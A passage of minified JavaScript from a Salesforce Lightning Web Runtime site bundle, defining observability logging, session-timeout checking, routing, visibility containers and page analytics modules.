ue(this._idleDetector)),this._nextgen}constructor(n){this._idleDetector=n,t.utility.requireArgument(n,"_idleDetector")}registerInstrumentedApp(n,i){const o=this._lazyNextGen.registerApp(n,i);return i&&(t.utility.markProduction(i.isProduction),this._nextgen.appPayloadProvider=i.appPayloadProvider,this._nextgen.pagePayloadProvider=i.pagePayloadProvider),o}getInstrumentation(n){return this._lazyNextGen.getInstrumentation(n)}}const Ke=t.utility.time.bind(t.utility),lt="sfcore.customCmp.CustomComponentLog",Ze={Error:"Crimson",Activity:"CadetBlue",InstrumentedEvent:"DarkOliveGreen",O11ySample:"BlueViolet"},yt={Error:"white",Activity:"white",InstrumentedEvent:"white",O11ySample:"white"},nt="black",Je="Gainsboro";class Rt{constructor(n){this._simpleFilters=new Set,this._regexFilters=[],n&&this._log("ConsoleCollector",n)}collect(n,i,o){const s=t.schemaUtil.getSchemaId(n);if(!this._shouldLog(s))return;if(s===lt){this._logCustom(i);return}let g,P,z;t.schemaUtil.isInternal(n)?(g=n.name,P=yt[n.name]||nt,z=Ze[n.name]||Je):g=s,this._log(g,i,o,P,z)}_shouldLog(n){return this._simpleFilters.size==0&&this._regexFilters.length==0?!0:this._simpleFilters.has(n)||this._regexFilters.some(i=>i.test(n))}addFilter(n){n instanceof RegExp?this._regexFilters.push(n):this._simpleFilters.add(n)}removeFilter(n){if(n instanceof RegExp){const i=this._regexFilters.findIndex(o=>o.source===n.source);i>=0&&this._regexFilters.splice(i,1)}else this._simpleFilters.delete(n)}clearFilters(){this._simpleFilters.clear(),this._regexFilters.splice(0,this._regexFilters.length)}getFilters(){return Array.from(this._simpleFilters).concat(this._regexFilters).sort()}_log(n,i,o,s=nt,g=Je){const P=`color:${s};background-color:${g}`;console.log(`%cO11Y%c ${n}`,"color:white;background-color:#FF6600;font-weight:bold",P,i||"",o||"")}_logCustom(n){console.log("%clightning/logger","color:white;background-color:#00a1e0;font-weight:bold",n||"")}}const Ye="256.1.0",ht=new F({logThreshold:300,reportListener:ve=>{Pt==null||Pt.log(e.idleDetectorReportSchema,ve)},errorListener:(ve,n)=>{Pt==null||Pt.error(ve,n)}}),at=new Se(ht),It=at.registerInstrumentedApp.bind(at),At=at.getInstrumentation.bind(at),Pt=At("IdleDetector");r.ConsoleCollector=Rt,r._version=Ye,r.getInstrumentation=At,r.idleDetector=ht,r.registerInstrumentedApp=It,r.time=Ke,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("o11y/client",["exports","o11y/client/v/256_1_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/o11y/v/1_66_1007-256_0",["exports"],function(r){"use strict";const e={};r._o11y=e,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/o11y",["exports","webruntime/o11y/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/expressions/v/1_66_1007-256_0",["exports"],function(r){"use strict";let e;const t="1970-01-01T",E="T00:00:00",R="provider",F="providers";function O(N){return N!==null&&typeof N=="object"}function _(N){try{const j=N?.indexOf(":")>-1,H=N?.indexOf("-")>-1;return N===""||!j&&!H?null:(typeof N=="string"&&(H||(N=t+N),j||(N=N+E),N=N.trim().replace(" ","T"),N.endsWith("Z")||(N+="Z")),new Date(N))}catch(j){return null}}function c(N){try{const j=N(),H=Reflect.get(this,F);for(const ce of H)if(!ce?.hasData?.())throw new Error;return j??null}catch(j){return}}function h(N){return O(this)&&(Reflect.set(this,R,N),Reflect.get(this,F).push(N)),N?.getData?.()}function l(N={},j){if(!!N&&Object.prototype.hasOwnProperty.call(N,j))return N[j]}function u(N,j){Array.isArray(N)||(N=[N]);const H=N.filter(j);if(!!H.length)return H.length===1?H[0]:H}function p(N,j){if(O(this)&&Reflect.has(this,R)){const H=Reflect.get(this,R);if(Reflect.deleteProperty(this,R),!H?.hasData?.(j))throw new Error;const ce=Reflect.get(this,F);ce.indexOf(H)>=0&&ce.splice(ce.indexOf(H),1)}return typeof j=="string"&&Array.isArray(N)?(N=N.map(H=>H[j]).filter(H=>H!==void 0),N.length===0?void 0:N.length===1?N[0]:N):N?.[j]}function S(){}const v={toDate(N){if(N!=null){const j=_(N)?.setUTCHours(0,0,0,0);if(j!==void 0&&!isNaN(j))return new Date(j)}return null},toTime(N){if(N!=null){const j=_(N)?.setUTCFullYear(1970,0,1);if(j!==void 0&&!isNaN(j))return new Date(j)}return null},toDatetime(N){return N!=null?_(N):null},isBlank(N){return!N&&typeof N!="number"},contains(N,j){return N!=null?N.includes(j):!1},begins(N,j){return j==null?!0:N!=null?N.toString().startsWith(j.toString()):!1}},I=(...N)=>(e={[F]:[],[R]:null},c.apply(e,N)),w=(...N)=>h.apply(e,N),D=(...N)=>p.apply(e,N),L=(...N)=>l.apply(e,N),M=(...N)=>u.apply(e,N),X=(...N)=>S.apply(e,N);r.EXPR_CLOSURE=I,r.EXPR_FILTER=M,r.EXPR_FUNCTION=X,r.EXPR_GLOBAL=L,r.EXPR_MEMBER=D,r.EXPR_PROVIDER=w,r.EXPR_RUNTIME=v,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/expressions",["exports","webruntime/expressions/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/routerContainer/v/1_66_1007-256_0",["exports","lwc/v/8_16_5","webruntime/errors/v/1_66_1007-256_0","lwr/navigation/v/0_17_9","webruntime/routingService/v/1_66_1007-256_0","webruntime/defaultView/v/1_66_1007-256_0"],function(r,e,t,E,R,F){"use strict";function O(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var _=O(F),c=void 0;class h extends e.LightningElement{constructor(...p){super(...p);this.view=void 0,this._routeParams=void 0,this.generatedTemplateHtml=void 0,this.previousRouteParams={},this.requiredParameters=["contentTypeName","name","objectApiName","recordId","relationshipApiName","term","urlAlias"],this.attributes={},this.route={}}get routeParams(){return this._routeParams||{}}set routeParams(p){this._routeParams=p}render(){return this.generatedTemplateHtml}connectedCallback(){const p=this.view||_.default;this.generatedTemplateHtml=p.html,this.attributes=p.attributes(this,this.routeParams),this.subscription=R.subscribe(this.routeChange.bind(this))}viewChange(p){R.handleExtraRouteParams(this.route),this.generatedTemplateHtml=p.html;const{state:S,attributes:v}=this.route;this._routeParams={...S,...v},this.attributes=p.attributes(this,this.routeParams)}routeChange(p){this.route=p.route||null}disconnectedCallback(){this.subscription&&this.subscription.unsubscribe()}errorCallback(p,S){t.reportError({subject:"router level error",error:p,wcstack:S})}}h.renderMode="light",e.registerDecorators(h,{publicProps:{view:{config:0},routeParams:{config:3}},wire:{viewChange:{adapter:E.CurrentView,method:1,config:function(u){return{}}}},fields:["_routeParams","generatedTemplateHtml","previousRouteParams","requiredParameters","attributes","route"]});const l=e.registerComponent(h,{tmpl:c,sel:"webruntime-router-container",apiVersion:63});r.default=l,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/routerContainer",["exports","webruntime/routerContainer/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/componentContainer/v/1_66_1007-256_0",["exports","lwc/v/8_16_5"],function(r,e){"use strict";function t(l,u,p){var S=l?"."+l+"-host":"";return(u?":host {":S+" {")+"display: flow-root;}"}t.$scoped$=!0;var E=[t];const R={key:0},F=[];function O(l,u,p,S){const{s:v}=l;return[v("",R,F,p)]}var _=e.registerTemplate(O);O.slots=[""],O.renderMode="light",O.stylesheets=[],O.stylesheetToken="lwc-4k1qbp7cls1",O.legacyStylesheetToken="webruntime-componentContainer_componentContainer",E&&O.stylesheets.push.apply(O.stylesheets,E),e.freezeTemplate(O);class c extends e.LightningElement{}c.renderMode="light";const h=e.registerComponent(c,{tmpl:_,sel:"webruntime-component-container",apiVersion:63});r.default=h,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/componentContainer",["exports","webruntime/componentContainer/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/mobileUtils/v/1_66_1007-256_0",["exports","@app/isMobileAppMode/v/1","@communities-webruntime/common/v/1_66_1007-256_0"],function(r,e,t){"use strict";function E(O){return O&&typeof O=="object"&&"default"in O?O:{default:O}}var R=E(e);function F(){const O=globalThis.navigator?.userAgent;return O&&(R.default&&O.includes(t.MOBILE_APP_USER_AGENTS.PUBLISHER)||O.includes(t.MOBILE_APP_USER_AGENTS.PLAYGROUND))}r.isMobileApp=F,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/mobileUtils",["exports","webruntime/mobileUtils/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/sessionValidator/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","lwc/v/8_16_5","@app/isDesignMode/v/1","@app/isPreviewMode/v/1","@app/basePath/v/1","webruntime/mobileUtils/v/1_66_1007-256_0","webruntime/routingService/v/1_66_1007-256_0","webruntime/logger/v/1_66_1007-256_0"],function(r,e,t,E,R,F,O,_,c){"use strict";function h(ie){return ie&&typeof ie=="object"&&"default"in ie?ie:{default:ie}}var l=h(E),u=h(R),p=h(F);function S(ie,a,d){var f=ie?"["+ie+"-host]":"";return(a?":host {":f+" {")+"display: none;}"}var v=[S];const I=t.parseFragment`<div class="slds-notify slds-notify_alert${0}" role="alert" style="position: absolute; top: 0;"${2}><span class="slds-assistive-text${0}"${2}>info</span><span class="slds-icon_container slds-icon-utility-user slds-m-right_x-small${0}" title="Description of icon when needed"${2}><svg class="slds-icon slds-icon_x-small${0}" aria-hidden="true"${2}><use${"a5:xlink:href"}${3}/></svg></span><h2${3}>${"t7"}</h2><div class="slds-notify__close${0}"${2}><button class="slds-button slds-button_icon slds-button_icon-small slds-button_icon-inverse${0}" title="Close"${2}><svg class="slds-button__icon${0}" aria-hidden="true"${2}><use${"a11:xlink:href"}${3}/></svg><span class="slds-assistive-text${0}"${2}>${"t13"}</span></button></div></div>`;function w(ie,a,d,f){const{d:k,b:V,sp:ne,st:Ee,fr:De}=ie,{_m0:we}=f;return[a.showSessionWarning?De(0,[Ee(I,2,[ne(5,{attrs:{"xlink:href":t.sanitizeAttribute("use","http://www.w3.org/2000/svg","xlink:href",a.userIconUrl)}},null),ne(7,null,k(a.invalidSessionToastMessage)),ne(9,{on:we||(f._m0={click:V(a.dismissAlert)})},null),ne(11,{attrs:{"xlink:href":t.sanitizeAttribute("use","http://www.w3.org/2000/svg","xlink:href",a.closeIconUrl)}},null),ne(13,null,k(a.closeMessage))])],0):null]}var D=t.registerTemplate(w);w.renderMode="light",w.stylesheets=[],w.stylesheetToken="lwc-9mrm67ji1u",w.legacyStylesheetToken="webruntime-sessionValidator_sessionValidator",v&&w.stylesheets.push.apply(w.stylesheets,v),t.freezeTemplate(w);const L="/sfsites/c/_nc_external/system/security/session/SessionTimeServlet";function M(){const ie=new XMLHttpRequest,a=new Date().getTime(),d=`${p.default}${L}?buster=${a}`;return new Promise((f,k)=>{ie.open("GET",d,!0),ie.onload=()=>{if(ie.readyState===ie.DONE){const V=N(ie.responseText);V.sr=Number(V.sr),f(V)}else c.logError("Received null or invalid session time"),k("Received null or invalid session time")},ie.send()})}function X(){const ie=new XMLHttpRequest,a=new Date().getTime(),d=`${L}?buster=${a}&updateTimedOutSession=true`;return new Promise((f,k)=>{ie.open("GET",d,!0),ie.onload=()=>{if(ie.readyState===ie.DONE){const V=N(ie.responseText);V.sr=Number(V.sr),f(V)}else c.logError("Error extending user session time"),k("Error extending user session time")},ie.send()})}function N(ie){if(!ie)return{sp:-1,sr:-1};let a=ie.replace(/\r/g,`
`);return a.indexOf("<pre")>=0&&(a=a.replace(/^<pre[^>]*>/,"").replace(/<\/pre>$/,"")),a.indexOf("<textarea")>=0&&(a=a.replace(/<textarea[^>]*>/,"").replace(/<\/textarea>$/,"")),j(a)}function j(ie){const a=`while(1);
`;if(typeof ie!="string")return null;ie.substring(0,a.length)===a&&(ie=H(ie));try{return JSON.parse(ie)}catch(d){return c.logError(`Exception while parsing the String: ${ie}`,d),null}}function H(ie){const a=`while(1);
`,d=[a,a.replace(`
`,"")];for(let f=0;f<d.length;f++){const k=d[f];if(ie.indexOf(k)===0)return ie.slice(k.length)}return ie}const ce="/assets/icons/utility-sprite/svg/symbols.svg#close",re="/assets/icons/utility-sprite/svg/symbols.svg#user",G="showSessionMessage",Z=/\w+\\&showSessionMessage$/g;class Ie extends t.LightningElement{constructor(...a){super(...a);this.sessionWarningMessage=void 0,this.sessionWarningTime=void 0,this.invalidSessionToastMessage=void 0,this.closeMessage=void 0,this.route=void 0,this.routeChangeSubscription=void 0,this.timeLeftInSession=void 0,this.timeoutID=0,this.showSessionWarning=!1,this.closeIconUrl=void 0,this.userIconUrl=void 0}async connectedCallback(){this.shouldCheckSession()&&(this.routeChangeSubscription=_.subscribe(this.onRouteChange.bind(this)))}async renderedCallback(){if(this.shouldCheckSession()){const{default:a}=await e.load("@app/user/v/1");a.isGuest||this.checkSession();const d=new URL(decodeURIComponent(window.location?.href));d?.searchParams?.has(G)&&(this.showExpiredSessionMessage(),this.removeSessionUrlFlag(d))}}removeSessionUrlFlag(a){a.searchParams.delete(G),window.history.replaceState(null,window.location.href,a)}shouldCheckSession(){return!(O.isMobileApp()||l.default||u.default||(this.route=_.getCurrentRoute(),this.route.routeDefinition?.metadata?.isPublic))}onRouteChange(a){this.route=a,this.timeoutID===0&&!this.route.routeDefinition?.metadata?.isPublic&&this.checkSession()}async checkSession(){const a=await M();this.timeLeftInSession=a.sr,this.processTimeoutResponse()}scheduleCheckSession(a){clearTimeout(this.timeoutID);const d=a?this.timeLeftInSession*1e3:(this.timeLeftInSession-this.warningTimeBeforeSessionTimeout)*1e3;this.timeoutID=setTimeout(()=>this.checkSession(),d)}async processTimeoutResponse(){this.timeLeftInSession<0?(await M()).sr<0&&this.handleLogout():this.warningTimeBeforeSessionTimeout>0&&this.timeLeftInSession<=this.warningTimeBeforeSessionTimeout?(this.handleWarning(),this.scheduleCheckSession(!0)):this.scheduleCheckSession(!1)}handleLogout(){clearTimeout(this.timeoutID),this.timeoutID=0;const a=_.getCurrentRoute().url;Z.test(a)||_.navigate({type:"comm__loginPage",attributes:{actionName:"logout"},state:{startUrl:`${a}&${G}`}})}async handleWarning(){this.timeLeftInSession>0&&confirm(this.sessionWarningMessage)&&(await X()).sp<0&&this.handleLogout()}showExpiredSessionMessage(){const a=window.location.origin+p.default;this.closeIconUrl=a.concat(ce),this.userIconUrl=a.concat(re),this.showSessionWarning=!0}get warningTimeBeforeSessionTimeout(){const a=Number(this.sessionWarningTime);return isNaN(a)?0:a}dismissAlert(){this.showSessionWarning=!1}disconnectedCallback(){this.shouldCheckSession()&&(this.routeChangeSubscription?.unsubscribe(),clearTimeout(this.timeoutID))}}Ie.renderMode="light",t.registerDecorators(Ie,{publicProps:{sessionWarningMessage:{config:0},sessionWarningTime:{config:0},invalidSessionToastMessage:{config:0},closeMessage:{config:0}},fields:["route","routeChangeSubscription","timeLeftInSession","timeoutID","showSessionWarning","closeIconUrl","userIconUrl"]});const Ce=t.registerComponent(Ie,{tmpl:D,sel:"webruntime-session-validator",apiVersion:63});r.default=Ce,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/sessionValidator",["exports","webruntime/sessionValidator/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/slotContainer/v/1_66_1007-256_0",["exports","lwc/v/8_16_5"],function(r,e){"use strict";const t=[];function E(_,c,h,l){const{s:u,fr:p}=_;return[c.isVisible?p(0,[u("",{key:1,slotData:c.variations},t,h)],0):null]}var R=e.registerTemplate(E);E.slots=[""],E.renderMode="light",E.stylesheets=[],E.stylesheetToken="lwc-769n4j124ma",E.legacyStylesheetToken="webruntime-slotContainer_slotContainer",e.freezeTemplate(E);class F extends e.LightningElement{constructor(...c){super(...c);this.visibilityExpression=void 0,this.hidden=void 0,this.variationExpressions=void 0}get isVisible(){return this.hidden?!this.visibilityExpression:this.visibilityExpression}get variations(){const c={},h=!!this.variationExpressions?.find(p=>p===!0),l=this.variationExpressions?.findIndex(p=>p===!0),u=this.variationExpressions?.findIndex(p=>typeof p=="undefined")!==-1;return this.variationExpressions?.forEach(function(p,S){const v=`variation${S+1}`;u||h&&l!==S?c[v]=!1:p===!0?c[v]=!0:(typeof p=="undefined",c[v]=!1)}),c.variation0=!h&&!u,c}}F.renderMode="light",e.registerDecorators(F,{publicProps:{visibilityExpression:{config:0},hidden:{config:0},variationExpressions:{config:0}}});const O=e.registerComponent(F,{tmpl:R,sel:"webruntime-slot-container",apiVersion:63});r.default=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/slotContainer",["exports","webruntime/slotContainer/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/visibilityContainer/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","lwc/v/8_16_5","@app/isDesignMode/v/1"],function(r,e,t,E){"use strict";function R(v){return v&&typeof v=="object"&&"default"in v?v:{default:v}}var F=R(E);function O(v,I,w){var D=v?"."+v+"-host":"";return"@media only screen and (max-width: 47.9375em) {"+(I?":host.webruntime-visibility-container.dxp-sm-hide {":D+".webruntime-visibility-container.dxp-sm-hide {")+"display: none;}}@media only screen and (min-width: 48em) and (max-width: 64em) {"+(I?":host.webruntime-visibility-container.dxp-md-hide {":D+".webruntime-visibility-container.dxp-md-hide {")+"display: none;}}@media only screen and (min-width: 64.0625em) {"+(I?":host.webruntime-visibility-container.dxp-lg-hide {":D+".webruntime-visibility-container.dxp-lg-hide {")+"display: none;}}"}O.$scoped$=!0;var _=[O];const c=[],h={key:1};function l(v,I,w,D){const{fr:L,s:M}=v;return[I.hidden?L(0,c,0):L(0,[M("",h,c,w)],0)]}var u=t.registerTemplate(l);l.slots=[""],l.renderMode="light",l.stylesheets=[],l.stylesheetToken="lwc-7ethp7o0ig8",l.legacyStylesheetToken="webruntime-visibilityContainer_visibilityContainer",_&&l.stylesheets.push.apply(l.stylesheets,_),t.freezeTemplate(l);class p extends t.LightningElement{constructor(...I){super(...I);this.hiddenInDesktop=!1,this.hiddenInTablet=!1,this.hiddenInMobile=!1,this.hidden=!0}connectedCallback(){const I={Small:{isHidden:this.hiddenInMobile,mediaQuery:"only screen and (max-width: 47.9375em)",class:"dxp-sm-hide"},Medium:{isHidden:this.hiddenInTablet,mediaQuery:"only screen and (min-width: 48em) and (max-width: 64em)",class:"dxp-md-hide"},Large:{isHidden:this.hiddenInDesktop,mediaQuery:"only screen and (min-width: 64.0625em)",class:"dxp-lg-hide"}};let w="";Object.values(I).forEach(D=>{D.isHidden?this.classList.add(D.class):w+=w?`, ${D.mediaQuery}`:D.mediaQuery}),F.default?this.classList.add("interactions-element","webruntime-design-visibility-container"):this.classList.add("webruntime-visibility-container"),e.load("webruntime/formFactor/v/1_66_1007-256_0").then(({getFormFactor:D})=>{if(typeof window!="undefined"&&!F.default&&I[D()].isHidden){if(w){const L=window.matchMedia(w),M=X=>{X.matches&&(this.hidden=!1,L.removeEventListener("change",M))};L.addEventListener("change",M)}}else this.hidden=!1})}}p.renderMode="light",p.validationOptOut=["class"],t.registerDecorators(p,{publicProps:{hiddenInDesktop:{config:0},hiddenInTablet:{config:0},hiddenInMobile:{config:0}},track:{hidden:1}});const S=t.registerComponent(p,{tmpl:u,sel:"webruntime-visibility-container",apiVersion:63});r.default=S,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/visibilityContainer",["exports","webruntime/visibilityContainer/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/viewchangeNotifier/v/1_66_1007-256_0",["exports","lwc/v/8_16_5","lwr/navigation/v/0_17_9","@app/deployTarget/v/1","webruntime/routingService/v/1_66_1007-256_0"],function(r,e,t,E,R){"use strict";function F(I){return I&&typeof I=="object"&&"default"in I?I:{default:I}}var O=F(E);const _=e.parseFragment`<div hidden${"a0:data-route"}${3}></div>`;function c(I,w,D,L){const{sp:M,st:X}=I;return[X(_,1,[M(0,{attrs:{"data-route":w.routeParamString}},null)])]}var h=e.registerTemplate(c);c.renderMode="light",c.stylesheets=[],c.stylesheetToken="lwc-1j18phjg883",c.legacyStylesheetToken="webruntime-viewchangeNotifier_viewchangeNotifier",e.freezeTemplate(c);const l=["contentTypeName","name","objectApiName","recordId","relationshipApiName","term","urlAlias"];function u(I){return Object.keys(I).reduce((w,D)=>(l.includes(D)&&(w[D]=I[D]),w),{})}function p(I,w){return I===w?!0:!I||!w?!1:Object.keys(I).length===Object.keys(w).length&&Object.entries(w).every(([D,L])=>I[D]===L)}class S extends e.LightningElement{constructor(...w){super(...w);this.routeChangeSubscription=void 0,this.route=void 0,this.routeParams=void 0,this.previousRouteParams=void 0}connectedCallback(){O.default==="MRT"&&requestAnimationFrame(()=>{this.route=R.getCurrentRoute().route,this.updateRouteParams()}),this.routeChangeSubscription=R.subscribe(this.routeChange.bind(this))}routeChange(w){this.route=w.route}viewChange(){this.updateRouteParams()}updateRouteParams(){const{state:w,attributes:D}=this.route||{};this.routeParams=u({...w,...D})}renderedCallback(){!this.routeParams||(!R.isCurrentRouteCanonicallyRedirected()&&!p(this.previousRouteParams,this.routeParams)&&this.dispatchEvent(new CustomEvent("viewchange",{bubbles:!0,composed:!0,detail:{route:this.route}})),this.previousRouteParams=this.routeParams)}disconnectedCallback(){this.routeChangeSubscription?.unsubscribe()}get routeParamString(){return window.btoa(encodeURIComponent(JSON.stringify(this.routeParams)))}}S.renderMode="light",e.registerDecorators(S,{wire:{viewChange:{adapter:t.CurrentView,method:1,config:function(I){return{}}}},fields:["routeChangeSubscription","route","routeParams","previousRouteParams"]});const v=e.registerComponent(S,{tmpl:h,sel:"webruntime-viewchange-notifier",apiVersion:63});r.default=v,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/viewchangeNotifier",["exports","webruntime/viewchangeNotifier/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/analyticsEvents/v/1_66_1007-256_0",["exports"],function(r){"use strict";class e{constructor(){this.hasTriggered=!1,this.hasAddedListener=!1,this.trigger=()=>this._trigger()}_trigger(){if(!this.hasTriggered){const E=document.documentElement.scrollTop||document.body.scrollTop,R=document.documentElement.scrollHeight||document.body.scrollHeight;E/(R-document.documentElement.clientHeight)*100>=90&&(document.dispatchEvent(new CustomEvent("experience_interaction",{bubbles:!0,composed:!0,detail:{name:"page-scroll-to-bottom"}})),this.hasTriggered=!0)}}addListener(){this.hasAddedListener||document.addEventListener("scroll",this.trigger),this.hasAddedListener=!0,this.hasTriggered=!1}removeListener(){document.removeEventListener("scroll",this.trigger),this.hasAddedListener=!1}}r.ScrollToBottomEvent=e,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/analyticsEvents",["exports","webruntime/analyticsEvents/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/pageDataLayerObject/v/1_66_1007-256_0",["exports","lwc/v/8_16_5","experience/dataLayerObject/v/256_8_0","webruntime/analyticsEvents/v/1_66_1007-256_0"],function(r,e,t,E){"use strict";function R(l){return l&&typeof l=="object"&&"default"in l?l:{default:l}}var F=R(t);function O(l,u,p,S){const{c:v}=l;return[v("experience-data-layer-object",F.default,{props:{scriptDataAttributes:u.pageDataForDataLayer.scriptDataAttributes,customObject:u.pageDataForDataLayer.customObject},key:0})]}var _=e.registerTemplate(O);O.renderMode="light",O.stylesheets=[],O.stylesheetToken="lwc-1k5dp68c4pi",O.legacyStylesheetToken="webruntime-pageDataLayerObject_pageDataLayerObject",e.freezeTemplate(O);class c extends e.LightningElement{constructor(...u){super(...u);this.handleViewChanged=p=>this._handleViewChanged(p),this.pageDataForDataLayer={scriptDataAttributes:{providerType:"page"}},this.scrollToBottomEvent=new E.ScrollToBottomEvent}connectedCallback(){document.addEventListener("viewchange",this.handleViewChanged)}disconnectedCallback(){document.removeEventListener("viewchange",this.handleViewChanged),this.scrollToBottomEvent.removeListener()}renderedCallback(){this.pageDataForDataLayer?.customObject&&this.dispatchEvent(new CustomEvent("experience_interaction",{bubbles:!0,composed:!0,detail:{name:"page-view"}}))}_handleViewChanged(u){const p=u.detail?.route?.attributes?.recordId,S=u.detail?.route?.attributes?.contentTypeName,v=u.detail?.route?.attributes?.webUrlId,I=u.detail?.route?.attributes?.contentKey,w={type:u.detail?.route?.pageReference?.type,url:window.location.href,urlReferrer:this.pageDataForDataLayer?.customObject?.url||document.referrer,...p?{recordId:p}:{},...S?{contentTypeName:S}:{},...v?{urlAlias:v}:{},...I?{contentKey:I}:{}};this.pageDataForDataLayer={...this.pageDataForDataLayer,customObject:w},this.scrollToBottomEvent.addListener()}}c.renderMode="light",e.registerDecorators(c,{fields:["handleViewChanged","pageDataForDataLayer","scrollToBottomEvent"]});const h=e.registerComponent(c,{tmpl:_,sel:"webruntime-page-data-layer-object",apiVersion:63});r.default=h,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/pageDataLayerObject",["exports","webruntime/pageDataLayerObject/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/serverRouter/v/0_17_9",["exports","lwr/contextProvider/v/0_17_9","lwr/metrics/v/0_17_9","lwr/navigation/v/0_17_9","lwr/navigationMixinHacks/v/0_17_9","lwr/profiler/v/0_17_9","lwr/router/v/0_17_9","lwr/routerErrors/v/0_17_9","lwr/routerUtils/v/0_17_9"],function(r,e,t,E,R,F,O,_,c){"use strict";class h{constructor(p,S,v){this.contextId=Object.freeze(()=>{}),this.router=S,this.target=v,this.handleNavHook=p.handleNavigation,this.preNavHook=p.preNavigate,this.errorNavHook=p.errorNavigate,this.initWires(p.url)}async navigate(p,S,v){if(c.hasDocument){if(this.handleNavHook&&!this.handleNavHook(p))return;const I=await this.getValidatedUrl(p,v);I&&(document.location.href=I)}}generateUrl(p,S){return this.router.generateUrl(p,S)}initWires(p){if(!p&&c.hasDocument&&(p=document.location.href),!p){this.processError(_.generateMessageObject(_.messages.NO_INIT_URL));return}p=this.getRelativeUrl(p),this.currentRoute=this.router.matchRoute(p,{})||void 0,E.registerNavigationHelm(this.contextId,{navigate:(S,v,I)=>this.navigate(S,v,I),generateUrl:(S,v)=>this.generateUrl(S,v),subscribe:()=>{throw new Error("The server router does not support the subscribe API")}}),e.provideContext(this.contextId,this.target,e.navigationContextContextualizer,E.NavigationContext),e.provideContext(this.currentRoute?.route.pageReference,this.target,e.currentPageReferenceContextualizer,E.CurrentPageReference),c.hasDocument&&this.target.addEventListener(R.CONTEXT_ID_BACKDOOR,S=>{const v=S;v.detail.callback&&v.detail.callback(this.contextId)})}getRelativeUrl(p){if(p.startsWith("http")){const S=new URL(p);return`${S.pathname}${S.search}`}return p}async getValidatedUrl(p,S){const v=this.router.matchRoute(p,{});if(!v){this.processError(_.generateMessageObject(_.messages.NO_ROUTE_MATCH,[JSON.stringify(p)]));return}if(!(this.preNavHook&&await this.preNavHook({current:this.currentRoute,next:v}))){this.processError(_.generateMessageObject(_.messages.PRENAV_FAILED,[JSON.stringify(p)]));return}return this.router.generateUrl(p,S)}processError(p){F.logOperationStart({id:t.ROUTER_ERROR}),this.errorNavHook&&this.errorNavHook(p)}}function l(u,p){new h(u,O.createRouter(u),p)}r.ServerRouter=h,r.createServerRouter=l,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/serverRouter",["exports","lwr/serverRouter/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in 